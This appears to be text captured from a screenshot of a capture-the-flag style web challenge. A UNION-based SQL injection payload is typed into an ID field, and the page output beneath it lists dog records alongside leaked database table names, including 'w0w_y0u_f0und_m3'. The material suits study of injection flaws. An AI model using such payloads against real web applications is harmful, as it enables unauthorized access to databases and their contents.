 ID:
1 UNION select table_name, 100, 200, 799 from information_schema.tabl
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: 100
Breed: CHARACTER_SETS
Color: 200
Name: 100
Breed: COLLATIONS
Breed: w0w_y0u_f0und_m3
Color: 200
Name: 100
Breed: webeight
Color: 200